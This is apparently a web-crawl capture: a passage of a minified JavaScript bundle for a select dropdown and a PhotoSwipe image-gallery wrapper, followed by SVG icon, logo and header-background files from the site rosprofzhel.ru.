e.removeValue(t)},onMouseDown:function(e){e.preventDefault()}},data:t}),e.formatOptionLabel(t,"value"))});if(f)return null;var D=y[0];return h.createElement(i,(0,g.Z)({},u,{data:D,isDisabled:d}),this.formatOptionLabel(D,"value"))}},{key:"renderClearIndicator",value:function(){var e=this.getComponents().ClearIndicator,t=this.commonProps,n=this.props,r=n.isDisabled,o=n.isLoading,a=this.state.isFocused;if(!this.isClearable()||!e||r||!this.hasValue()||o)return null;var i={onMouseDown:this.onClearIndicatorMouseDown,onTouchEnd:this.onClearIndicatorTouchEnd,"aria-hidden":"true"};return h.createElement(e,(0,g.Z)({},t,{innerProps:i,isFocused:a}))}},{key:"renderLoadingIndicator",value:function(){var e=this.getComponents().LoadingIndicator,t=this.commonProps,n=this.props,r=n.isDisabled,o=n.isLoading,a=this.state.isFocused;return e&&o?h.createElement(e,(0,g.Z)({},t,{innerProps:{"aria-hidden":"true"},isDisabled:r,isFocused:a})):null}},{key:"renderIndicatorSeparator",value:function(){var e=this.getComponents(),t=e.DropdownIndicator,n=e.IndicatorSeparator;if(!t||!n)return null;var r=this.commonProps,o=this.props.isDisabled,a=this.state.isFocused;return h.createElement(n,(0,g.Z)({},r,{isDisabled:o,isFocused:a}))}},{key:"renderDropdownIndicator",value:function(){var e=this.getComponents().DropdownIndicator;if(!e)return null;var t=this.commonProps,n=this.props.isDisabled,r=this.state.isFocused,o={onMouseDown:this.onDropdownIndicatorMouseDown,onTouchEnd:this.onDropdownIndicatorTouchEnd,"aria-hidden":"true"};return h.createElement(e,(0,g.Z)({},t,{innerProps:o,isDisabled:n,isFocused:r}))}},{key:"renderMenu",value:function(){var e,t=this,n=this.getComponents(),r=n.Group,o=n.GroupHeading,a=n.Menu,i=n.MenuList,s=n.MenuPortal,u=n.LoadingMessage,l=n.NoOptionsMessage,c=n.Option,d=this.commonProps,p=this.state.focusedOption,f=this.props,m=f.captureMenuScroll,v=f.inputValue,y=f.isLoading,b=f.loadingMessage,w=f.minMenuHeight,D=f.maxMenuHeight,k=f.menuIsOpen,C=f.menuPlacement,S=f.menuPosition,x=f.menuPortalTarget,O=f.menuShouldBlockScroll,M=f.menuShouldScrollIntoView,T=f.noOptionsMessage,E=f.onMenuScrollToTop,Z=f.onMenuScrollToBottom;if(!k)return null;var P=function(e,n){var r=e.type,o=e.data,a=e.isDisabled,i=e.isSelected,s=e.label,u=e.value,l=p===o,f=a?void 0:function(){return t.onOptionHover(o)},m="".concat(t.getElementId("option"),"-").concat(n);return h.createElement(c,(0,g.Z)({},d,{innerProps:{id:m,onClick:a?void 0:function(){return t.selectOption(o)},onMouseMove:f,onMouseOver:f,tabIndex:-1},data:o,isDisabled:a,isSelected:i,key:m,label:s,type:r,value:u,isFocused:l,innerRef:l?t.getFocusedOptionRef:void 0}),t.formatOptionLabel(e.data,"menu"))};if(this.hasOptions())e=this.getCategorizedOptions().map(function(e){if("group"===e.type){var n=e.data,a=e.options,i=e.index,s="".concat(t.getElementId("group"),"-").concat(i);return h.createElement(r,(0,g.Z)({},d,{key:s,data:n,options:a,Heading:o,headingProps:{id:"".concat(s,"-heading"),data:e.data},label:t.formatGroupLabel(e.data)}),e.options.map(function(e){return P(e,"".concat(i,"-").concat(e.index))}))}if("option"===e.type)return P(e,"".concat(e.index))});else if(y){var _=b({inputValue:v});if(null===_)return null;e=h.createElement(u,d,_)}else{var N=T({inputValue:v});if(null===N)return null;e=h.createElement(l,d,N)}var I={minMenuHeight:w,maxMenuHeight:D,menuPlacement:C,menuPosition:S,menuShouldScrollIntoView:M},L=h.createElement(tf,(0,g.Z)({},d,I),function(n){var r=n.ref,o=n.placerProps,s=o.placement,u=o.maxHeight;return h.createElement(a,(0,g.Z)({},d,I,{innerRef:r,innerProps:{onMouseDown:t.onMenuMouseDown,onMouseMove:t.onMenuMouseMove,id:t.getElementId("listbox")},isLoading:y,placement:s}),h.createElement(t9,{captureEnabled:m,onTopArrive:E,onBottomArrive:Z,lockEnabled:O},function(n){return h.createElement(i,(0,g.Z)({},d,{innerRef:function(e){t.getMenuListRef(e),n(e)},isLoading:y,maxHeight:u,focusedOption:p}),e)}))});return x||"fixed"===S?h.createElement(s,(0,g.Z)({},d,{appendTo:x,controlElement:this.controlRef,menuPlacement:C,menuPosition:S}),L):L}},{key:"renderFormField",value:function(){var e=this,t=this.props,n=t.delimiter,r=t.isDisabled,o=t.isMulti,a=t.name,i=t.required,s=this.state.selectValue;if(i&&!this.hasValue()&&!r)return h.createElement(ne,{name:a,onFocus:this.onValueInputFocus});if(a&&!r){if(o){if(n){var u=s.map(function(t){return e.getOptionValue(t)}).join(n);return h.createElement("input",{name:a,type:"hidden",value:u})}var l=s.length>0?s.map(function(t,n){return h.createElement("input",{key:"i-".concat(n),name:a,type:"hidden",value:e.getOptionValue(t)})}):h.createElement("input",{name:a,type:"hidden",value:""});return h.createElement("div",null,l)}var c=s[0]?this.getOptionValue(s[0]):"";return h.createElement("input",{name:a,type:"hidden",value:c})}}},{key:"renderLiveRegion",value:function(){var e=this.commonProps,t=this.state,n=t.ariaSelection,r=t.focusedOption,o=t.focusedValue,a=t.isFocused,i=t.selectValue,s=this.getFocusableOptions();return h.createElement(tY,(0,g.Z)({},e,{id:this.getElementId("live-region"),ariaSelection:n,focusedOption:r,focusedValue:o,isFocused:a,selectValue:i,focusableOptions:s}))}},{key:"render",value:function(){var e=this.getComponents(),t=e.Control,n=e.IndicatorsContainer,r=e.SelectContainer,o=e.ValueContainer,a=this.props,i=a.className,s=a.id,u=a.isDisabled,l=a.menuIsOpen,c=this.state.isFocused,d=this.commonProps=this.getCommonProps();return h.createElement(r,(0,g.Z)({},d,{className:i,innerProps:{id:s,onKeyDown:this.onKeyDown},isDisabled:u,isFocused:c}),this.renderLiveRegion(),h.createElement(t,(0,g.Z)({},d,{innerRef:this.getControlRef,innerProps:{onMouseDown:this.onControlMouseDown,onTouchEnd:this.onControlTouchEnd},isDisabled:u,isFocused:c,menuIsOpen:l}),h.createElement(o,(0,g.Z)({},d,{isDisabled:u}),this.renderPlaceholderOrValue(),this.renderInput()),h.createElement(n,(0,g.Z)({},d,{isDisabled:u}),this.renderClearIndicator(),this.renderLoadingIndicator(),this.renderIndicatorSeparator(),this.renderDropdownIndicator())),this.renderMenu(),this.renderFormField())}}],[{key:"getDerivedStateFromProps",value:function(e,t){var n,r=t.prevProps,o=t.clearFocusValueOnUpdate,a=t.inputIsHiddenAfterUpdate,i=t.ariaSelection,s=t.isFocused,u=t.prevWasFocused,c=e.options,d=e.value,p=e.menuIsOpen,f=e.inputValue,h=e.isMulti,m=e4(d),v={};if(r&&(d!==r.value||c!==r.options||p!==r.menuIsOpen||f!==r.inputValue)){var g,y=p?ni(na(e,m)):[],b=o?function(e,t){var n=e.focusedValue,r=e.selectValue.indexOf(n);if(r>-1){if(t.indexOf(n)>-1)return n;if(r<t.length)return t[r]}return null}(t,m):null,w=(g=t.focusedOption)&&y.indexOf(g)>-1?g:y[0];v={selectValue:m,focusedOption:w,focusedValue:b,clearFocusValueOnUpdate:!1}}var D=i,k=s&&u;return s&&!k&&(D={value:(n=m[0]||null,h?m:n),options:m,action:"initial-input-focus"},k=!u),(null==i?void 0:i.action)==="initial-input-focus"&&(D=null),(0,l.Z)((0,l.Z)((0,l.Z)({},v),null!=a&&e!==r?{inputIsHidden:a,inputIsHiddenAfterUpdate:void 0}:{}),{},{prevProps:e,ariaSelection:D,prevWasFocused:k})}}]),n}(h.Component);nm.defaultProps=nr;var nv=(0,h.forwardRef)(function(e,t){var n,r,o,a,i,s,u,c,p,m,y,b,w,D,k,C,S,x,O,M,T,E,Z,P,_=(n=e.defaultInputValue,r=e.defaultMenuIsOpen,o=e.defaultValue,a=e.inputValue,i=e.menuIsOpen,s=e.onChange,u=e.onInputChange,c=e.onMenuClose,p=e.onMenuOpen,m=e.value,y=f(e,v),w=(b=d((0,h.useState)(void 0!==a?a:void 0===n?"":n),2))[0],D=b[1],C=(k=d((0,h.useState)(void 0!==i?i:void 0!==r&&r),2))[0],S=k[1],O=(x=d((0,h.useState)(void 0!==m?m:void 0===o?null:o),2))[0],M=x[1],T=(0,h.useCallback)(function(e,t){"function"==typeof s&&s(e,t),M(e)},[s]),E=(0,h.useCallback)(function(e,t){var n;"function"==typeof u&&(n=u(e,t)),D(void 0!==n?n:e)},[u]),Z=(0,h.useCallback)(function(){"function"==typeof p&&p(),S(!0)},[p]),P=(0,h.useCallback)(function(){"function"==typeof c&&c(),S(!1)},[c]),(0,l.Z)((0,l.Z)({},y),{},{inputValue:void 0!==a?a:w,menuIsOpen:void 0!==i?i:C,onChange:T,onInputChange:E,onMenuClose:P,onMenuOpen:Z,value:void 0!==m?m:O}));return h.createElement(nm,(0,g.Z)({ref:t},_))})},30807:function(e){"use strict";e.exports=function(){}},16544:function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{Z:function(){return r}})},70184:function(e,t,n){"use strict";function r(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,{Z:function(){return r}})},18050:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}n.d(t,{Z:function(){return r}})},49449:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(58774);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,r.Z)(o.key),o)}}function a(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},38340:function(e,t,n){"use strict";function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}n.d(t,{Z:function(){return i}});var o=n(965),a=n(70184);function i(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=r(e);if(t){var s=r(this).constructor;n=Reflect.construct(i,arguments,s)}else n=i.apply(this,arguments);return function(e,t){if(t&&("object"===(0,o.Z)(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return(0,a.Z)(e)}(this,n)}}},39959:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(71053);function o(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,r.Z)(e,t)}},24537:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(16544);function o(e,t){if(e){if("string"==typeof e)return(0,r.Z)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return(0,r.Z)(e,t)}}},77385:function(e,t,n){"use strict";n.d(t,{ri:function(){return b},ck:function(){return D}});var r=n(84219),o=n(86006),a=n(8431),i=n(79497);class s extends Error{constructor(){super(...arguments),this.message=`No valid \`ref\` provided.
You should use \`ref\` from render prop of Item component.
Example:
<Item>{({ ref }) => <div ref={ref}></div>}</Item>
`}}var u=function(e,t){if(!(e instanceof Element)||!(t instanceof Element))throw new s;return e===t?0:2&e.compareDocumentPosition(t)?1:-1},l=function(e){return Object.entries(e).map(([e,t])=>t?`${e}=${t}`:e).join("&")},c=function(e){return e.split("&").reduce((e,t)=>{let[n,r]=t.split("=");return n&&(e[n]=r),e},{})},d=function(e){let t=c(e);return delete t.gid,delete t.pid,l(t)},p=function(){return window.location.hash.substring(1)},f=function(){return`${window.location.pathname}${window.location.search}`};let h=e=>{let t=c(e);return!!t.gid&&!!t.pid},m=o.createContext({remove:()=>{},set:()=>{},handleClick:()=>{},open:()=>{}});class v{constructor(e){this.pswp=e,this.on=e.on.bind(e),this.off=e.off.bind(e),this.dispatch=e.dispatch.bind(e)}}var g=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n};let y=null,b=({children:e,options:t,plugins:n,uiElements:i,id:s,onBeforeOpen:b,onOpen:w,withCaption:D,withDownloadButton:k})=>{let[C,S]=(0,o.useState)(null),x=(0,o.useRef)(new Map),O=(0,o.useRef)(null),M=(0,o.useCallback)((e,o,c,m)=>{var C;if(y)return;let O=c||null,M=[],T=Array.from(x.current),E=(t,n)=>{let[r,a]=t,{width:i,height:s,original:u,originalSrcset:l,thumbnail:c,cropped:d,content:p,id:f}=a,h=g(a,["width","height","original","originalSrcset","thumbnail","cropped","content","id"]);(e===r||void 0!==f&&String(f)===o)&&(O=n),M.push(Object.assign(Object.assign(Object.assign({w:Number(i),h:Number(s),src:u,srcset:l,msrc:c,element:r.current,thumbCropped:d,content:p},void 0!==p?{type:"html"}:{}),void 0!==f?{pid:f}:{}),h))};x.current.size>1?T.sort(([{current:e}],[{current:t}])=>u(e,t)).forEach(E):T.forEach(E);let Z=m&&void 0!==m.clientX&&void 0!==m.clientY?{x:m.clientX,y:m.clientY}:null,P=new r.Z(Object.assign({dataSource:M,index:null!==(C=O)?C:o?parseInt(o,10)-1:0,initialPointerPos:Z},t||{}));y=P,P.on("contentActivate",({content:e})=>{e.data.content?S((0,a.createPortal)(e.data.content,e.element)):S(null)}),P.on("close",()=>{S(null)}),k&&P.on("uiRegister",()=>{var e;null===(e=P.ui)||void 0===e||e.registerElement({name:"download-button",ariaLabel:"Download",order:8,isButton:!0,tagName:"a",appendTo:"bar",html:{isCustomSVG:!0,inner:'<path d="M20.5 14.3 17.1 18V10h-2.2v7.9l-3.4-3.6L10 16l6 6.1 6-6.1ZM23 23H9v2h14Z" id="pswp__icn-download"/>',outlineID:"pswp__icn-download"},onInit:(e,t)=>{e.setAttribute("download",""),e.setAttribute("target","_blank"),e.setAttribute("rel","noopener"),P.on("change",()=>{var n;if(!(null===(n=t.currSlide)||void 0===n?void 0:n.data.src))return;let r=e;r.href=t.currSlide.data.src})}})}),D&&P.on("uiRegister",()=>{var e;null===(e=P.ui)||void 0===e||e.registerElement({name:"default-caption",order:9,isButton:!1,appendTo:"root",onInit:(e,t)=>{e.style.position="absolute",e.style.bottom="15px",e.style.left="0",e.style.right="0",e.style.padding="0 20px",e.style.color="var(--pswp-icon-color)",e.style.textAlign="center",e.style.fontSize="14px",e.style.lineHeight="1.5",e.style.textShadow="1px 1px 3px var(--pswp-icon-color-secondary)",P.on("change",()=>{if(!t.currSlide)return;let{caption:n,alt:r}=t.currSlide.data;e.innerHTML=n||r||""})}})}),Array.isArray(i)&&i.forEach(e=>{P.on("uiRegister",()=>{var t;null===(t=P.ui)||void 0===t||t.registerElement(e)})}),"function"==typeof n&&n(new v(P)),"function"==typeof b&&b(P);let _=()=>({gallery:{galleryUID:s}});P.on("beforeOpen",()=>{var e;if(void 0===s)return;let t=h(p());if(!t){window.history.pushState(_(),document.title);return}let n=!!(null===(e=window.history.state)||void 0===e?void 0:e.gallery);if(n)return;let r=f(),o=p(),a=d(o),i=`${r}${a?`#${a}`:""}`,u=`${r}#${o}`;window.history.replaceState(window.history.state,document.title,i),window.history.pushState(_(),document.title,u)}),P.on("change",()=>{var e;if(void 0===s)return;let t=(null===(e=P.currSlide)||void 0===e?void 0:e.data.pid)||P.currIndex+1,n=f(),r=d(p()),o=l({gid:s,pid:t}),a=`${n}#${r}&${o}`;window.history.replaceState(_(),document.title,a)});let N=()=>{void 0!==s&&null!==y&&y.close()};window.addEventListener("popstate",N),P.on("destroy",()=>{void 0!==s&&(window.removeEventListener("popstate",N),h(p())&&window.history.back()),y=null}),P.init(),"function"==typeof w&&w(P)},[t,n,i,s,b,w,D,k]);(0,o.useEffect)(()=>()=>{y&&y.close()},[]);let T=(0,o.useCallback)(()=>{if(void 0===s||null!==y)return;let e=p();if(e.length<5)return;let t=c(e),{pid:n,gid:r}=t;if(n&&r){if(0===x.current.size){O.current=n;return}n&&r===String(s)&&M(null,n)}},[M,s]);(0,o.useEffect)(()=>(T(),window.addEventListener("popstate",T),()=>{window.removeEventListener("popstate",T)}),[T]);let E=(0,o.useCallback)(e=>{x.current.delete(e)},[]),Z=(0,o.useCallback)((e,t)=>{let{id:n}=t;if(x.current.set(e,t),null!==O.current){if(n===O.current){M(e),O.current=null;return}if(!n){let e=parseInt(O.current,10)-1,t=Array.from(x.current.keys())[e];t&&(M(t),O.current=null)}}},[M]),P=(0,o.useCallback)(e=>{M(null,null,e)},[M]),_=(0,o.useMemo)(()=>({remove:E,set:Z,handleClick:M,open:P}),[E,Z,M,P]);return o.createElement(m.Provider,{value:_},e,C)};b.propTypes={children:i.any,options:i.object,plugins:i.func,uiElements:i.array,id:i.oneOfType([i.string,i.number]),onBeforeOpen:i.func,onOpen:i.func,withCaption:i.bool,withDownloadButton:i.bool};var w=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n};let D=e=>{var{children:t}=e,n=w(e,["children"]);let r=(0,o.useRef)(),{remove:a,set:i,handleClick:s}=(0,o.useContext)(m),u=(0,o.useCallback)(e=>s(r,null,null,e),[]);return(0,o.useLayoutEffect)(()=>(i(r,n),()=>a(r)),Object.values(n)),t({ref:r,open:u})};D.propTypes={children:i.func.isRequired,original:i.string,originalSrcset:i.string,thumbnail:i.string,width:i.oneOfType([i.number,i.string]),height:i.oneOfType([i.number,i.string]),alt:i.string,caption:i.string,content:i.element,html:i.string,id:i.oneOfType([i.number,i.string]),cropped:i.bool}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://rosprofzhel.ru/images/icon__search.svg
body_size: 333
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 77.89 78.03"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:4px;}.cls-2{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="25.69" cy="25.69" r="23.69"/><rect class="cls-2" x="57.46" y="36.25" width="4.42" height="47.11" transform="translate(144.16 59.91) rotate(135)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://rosprofzhel.ru/images/logo__small.svg
body_size: 2769
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_2" data-name="Слой 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70.61 70.67">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="_Слой_1-2" data-name="Слой 1">
    <g>
      <g>
        <path class="cls-1" d="M54.07,70.67c-6.44,0-12.21-3.83-14.72-9.76-.34-.8.04-1.72.83-2.05.79-.33,1.71.04,2.05.83,2.02,4.77,6.66,7.85,11.84,7.85s9.82-3.08,11.84-7.85c.34-.79,1.26-1.16,2.05-.83.8.34,1.17,1.26.83,2.05-2.51,5.93-8.28,9.76-14.72,9.76Z"/>
        <path class="cls-1" d="M57.48,61.3h-6.83c-.55,0-1-.45-1-1s.45-1,1-1h6.83c.55,0,1,.45,1,1s-.45,1-1,1Z"/>
        <g>
          <path class="cls-1" d="M68.44,24.61c.54-1.01.82-2.13.82-3.29,0-.92-.2-1.88-.52-2.66-.38-.91-1.05-1.29-2.41-.96-3.56.88-8.49,3.3-12.19,6.02-3.79,2.78-7.01,6.18-9.59,10.1-.48.72-.27,1.7.45,2.17.27.17.56.26.86.26.51,0,1.01-.25,1.31-.71,4.51-6.87,11.2-11.97,18.95-14.49,0,.09,0,.18,0,.26,0,1.59-1,3.01-2.48,3.63h0c-4.19,1.89-7.98,4.65-11.08,8.09-.58.64-.53,1.64.12,2.22.3.27.68.4,1.05.4.43,0,.86-.18,1.17-.52,3.09-3.43,6.93-6.11,11.19-7.81.03.19.04.38.04.57,0,1.34-.7,2.59-1.83,3.29-1.76.95-3.42,2.09-4.94,3.41-.65.57-.73,1.56-.16,2.21.31.36.75.54,1.19.54.36,0,.73-.13,1.03-.38,1.33-1.16,2.79-2.16,4.34-3h0s.07-.04.11-.06c.04-.02.09-.05.13-.07.09.33.14.67.14,1.02,0,1.13-.49,2.2-1.34,2.94-.65.57-.72,1.56-.16,2.21.31.36.75.54,1.19.54.36,0,.73-.13,1.03-.38,1.54-1.34,2.42-3.27,2.42-5.31,0-1.23-.32-2.43-.92-3.48.6-1.06.92-2.26.92-3.48,0-1.16-.28-2.28-.82-3.29Z"/>
          <path class="cls-1" d="M70.01,56.04c.44-10.08-6.25-16.38-15.19-17.37-3.04-.34-6.4-.03-10,.9-3.25.84-6.68,2.2-10.21,4.03-3.24,1.68-6.5,3.73-9.67,6.08-2.09,1.55-4.02,3.15-5.9,4.84-.68.61-.28,1.51.51,1.51h50.46ZM32.68,52.9c5.97-1.56,11.26-2.39,15.31-2.39,2.97,0,5.3.78,7.08,2.39-7.07,0-15.66,0-22.39,0ZM57.76,52.9c-.9-1.17-1.96-2.11-3.18-2.81-1.82-1.04-4.04-1.57-6.59-1.57-2.4,0-5.17.27-8.25.79-2.44.42-5.08,1-7.85,1.73-2.33.62-4.36,1.24-5.83,1.71,3.21-2.45,6.61-4.62,9.99-6.38,5.98-3.1,11.56-4.71,16.3-4.71.73,0,1.43.04,2.12.11,3.38.37,6.24,1.62,8.35,3.52h-5.86c-.55,0-1,.45-1,1s.45,1,1,1h7.63c1.14,1.61,1.87,3.5,2.14,5.61-1.84,0-5.07,0-8.98,0Z"/>
        </g>
      </g>
      <g>
        <g>
          <polygon class="cls-1" points="19.99 17.56 17.62 21.81 21.75 21.81 20.11 17.56 19.99 17.56"/>
          <path class="cls-1" d="M16.97,9.4l-.13.24c-.71,1.28-1.43,2.59-1.43,2.59l-.85,1.53-1.83,3.29,2.28-.89,3.89-1.51.06-.11-1.98-5.14Z"/>
          <path class="cls-1" d="M18.98.5l-4.37,2.76.61,1.58c.34-.35.79-.59,1.33-.59,1.05,0,1.91.86,1.91,1.91,0,.36-.11.74-.3,1.1-.09.16-.61,1.1-1.18,2.13h0s4.17-7.34,4.17-7.34c-.59-.66-1.33-1.2-2.16-1.56Z"/>
          <path class="cls-1" d="M18.98.5c-.75-.32-1.57-.5-2.44-.5-1.05,0-2.04.27-2.91.73l.98,2.54,4.37-2.76Z"/>
          <polygon class="cls-1" points="17.28 17.56 18.89 14.66 15 16.17 12.72 17.05 10.07 21.81 16.04 21.81 17.62 21.81 19.99 17.56 17.28 17.56"/>
          <path class="cls-1" d="M10.38,5.94c0,.08,0,.15,0,.23,0,.38.04.75.1,1.11h4.04c-.05-.89.06-1.39.22-1.71.12-.27.29-.51.49-.72l-.61-1.58-4.23,2.67Z"/>
          <polygon class="cls-1" points="21.75 21.81 23.49 21.81 23.49 17.56 20.11 17.56 21.75 21.81"/>
          <path class="cls-1" d="M21.37,10.17c.99-1.81,1.34-2.83,1.34-4.01,0-1.58-.59-3.02-1.57-4.11l-4.17,7.34,1.98,5.14,2.42-4.37Z"/>
          <path class="cls-1" d="M13.63.73c-1.87,1.01-3.17,2.96-3.25,5.21l4.23-2.67-.98-2.54Z"/>
          <polygon class="cls-1" points="2.7 10.91 6.92 19.31 6.96 19.29 6.96 8.11 2.7 10.8 2.7 10.91"/>
          <polygon class="cls-1" points=".16 .7 0 .7 .04 4.96 2.7 4.93 2.7 7.92 5.25 3.59 .16 .7"/>
          <polygon class="cls-1" points="2.7 7.92 2.7 10.8 6.96 8.11 6.96 4.55 5.25 3.59 2.7 7.92"/>
          <polygon class="cls-1" points="6.92 19.31 2.7 10.91 2.7 20.95 2.7 21.85 6.96 21.85 6.96 19.39 6.92 19.31"/>
          <polygon class="cls-1" points="5.25 3.59 6.96 .69 6.96 .64 .16 .7 5.25 3.59"/>
          <polygon class="cls-1" points="6.96 4.55 6.96 .69 5.25 3.59 6.96 4.55"/>
          <path class="cls-1" d="M46.86,10.15c-.11-1.2-.41-2.34-.87-3.4l-4.3,3.36c.08.4.13.81.13,1.23,0,.6-.09,1.18-.25,1.73l2.87.28,2.22.22c.17-.77.26-1.57.26-2.4,0-.35-.02-.69-.05-1.03Z"/>
          <path class="cls-1" d="M39.83.79c-1.26-.5-2.64-.78-4.08-.78-.88,0-1.74.11-2.56.3l1.34,3.26v.03s.71,1.69.71,1.69c.17-.01.34-.03.51-.03.37,0,.73.04,1.08.1l.64-.97,2.39-3.6s-.02,0-.03-.01Z"/>
          <path class="cls-1" d="M44.43,13.36l-2.87-.28c-.35,1.16-1.03,2.17-1.93,2.93l.98,2.39.95,2.31c2.55-1.56,4.43-4.12,5.09-7.13l-2.22-.22Z"/>
          <path class="cls-1" d="M34.54,3.6v-.03s-1.35-3.26-1.35-3.26c-1.43.34-2.76.96-3.92,1.79-.02.01-.04.03-.06.04-2.14,1.55-3.71,3.85-4.33,6.5-.19.82-.3,1.66-.3,2.53,0,.07,0,.15,0,.22l5.12.5c-.02-.19-.03-.38-.03-.57,0-1.28.4-2.47,1.08-3.45,1-1.45,2.62-2.44,4.48-2.6l-.7-1.69Z"/>
          <path class="cls-1" d="M40.61,18.4l-.98-2.39c-1.05.88-2.41,1.41-3.89,1.41-.95,0-1.84-.22-2.64-.61l-.06.05-4.09,3.19c1.56,1.19,3.44,1.98,5.48,2.22.43.05.86.09,1.31.09.69,0,1.36-.07,2.01-.19,1.37-.25,2.65-.75,3.8-1.45l-.95-2.31Z"/>
          <path class="cls-1" d="M29.7,11.91l-5.12-.5c.06,2.95,1.26,5.62,3.19,7.59l2.88-4.34c-.52-.8-.86-1.74-.96-2.75Z"/>
          <path class="cls-1" d="M33.03,16.77c-.96-.48-1.78-1.21-2.37-2.11l-2.88,4.34c.37.38.76.73,1.18,1.05l4.09-3.19.06-.05s-.05-.03-.08-.04Z"/>
          <path class="cls-1" d="M45.99,6.73c-1.18-2.7-3.39-4.84-6.13-5.93l-2.39,3.6-.64.97c2.44.44,4.37,2.32,4.87,4.74l4.3-3.36s0-.01,0-.02Z"/>
        </g>
        <g>
          <polygon class="cls-1" points="57.16 2.64 57.16 .72 51.91 .72 51.86 1.93 53.45 2.79 53.47 2.18 55.35 2.18 55.35 3.81 56.27 4.31 57.16 2.64"/>
          <polygon class="cls-1" points="55.35 6.03 55.35 7.24 57.16 7.24 57.16 4.79 56.27 4.31 55.35 6.03"/>
          <polygon class="cls-1" points="55.35 3.81 55.35 6.03 56.27 4.31 55.35 3.81"/>
          <polygon class="cls-1" points="56.27 4.31 57.16 4.79 57.16 2.64 56.27 4.31"/>
          <path class="cls-1" d="M51.81,3.31c-.02.5-.05.93-.11,1.3-.05.37-.14.65-.27.85-.13.2-.32.3-.57.3-.08,0-.17,0-.26-.03l-.09,1.51c.15.04.3.07.44.08s.27.03.4.03c.41,0,.75-.09,1.01-.28s.47-.46.62-.82c.15-.36.26-.79.32-1.3s.11-1.07.14-1.7v-.47s-1.57-.86-1.57-.86l-.05,1.38Z"/>
          <polygon class="cls-1" points="63.51 4.61 63.51 3.48 62 4.61 63.51 4.61"/>
          <polygon class="cls-1" points="58.8 7.01 58.8 7.24 61.92 7.24 59.92 6.16 58.8 7.01"/>
          <polygon class="cls-1" points="58.8 5.55 58.8 7.01 59.92 6.16 58.8 5.55"/>
          <polygon class="cls-1" points="60.61 5.65 60.61 4.61 62 4.61 63.51 3.48 63.51 3.24 60.61 3.24 60.61 2.15 63.51 2.15 60.96 .72 58.8 .72 58.8 5.55 59.92 6.16 60.61 5.65"/>
          <polygon class="cls-1" points="63.91 2.15 63.91 .72 60.96 .72 63.51 2.15 63.91 2.15"/>
          <polygon class="cls-1" points="64.03 5.81 60.61 5.81 60.61 5.65 59.92 6.16 61.92 7.24 64.03 7.24 64.03 5.81"/>
          <polygon class="cls-1" points="64.8 .72 64.8 2.18 65.52 2.18 67.48 .72 64.8 .72"/>
          <polygon class="cls-1" points="66.79 3.85 68.61 4.88 68.61 2.18 70.61 2.18 70.61 .72 67.48 .72 65.52 2.18 66.79 2.18 66.79 3.85"/>
          <polygon class="cls-1" points="66.79 7.24 68.61 7.24 68.61 4.88 66.79 3.85 66.79 7.24"/>
        </g>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://rosprofzhel.ru/images/header_background_desktop.svg
body_size: 523
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_2" data-name="Слой 2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 94.55 37.55">
  <defs>
    <style>
      .cls-1 {
        fill: none;
      }

      .cls-2 {
        fill: #e95a0c;
      }

      .cls-3 {
        fill: #e5332a;
      }

      .cls-4 {
        fill: #f29100;
      }

      .cls-5 {
        fill: #c60c30;
      }

      .cls-6 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-1" width="94.55" height="37.55"/>
    </clipPath>
  </defs>
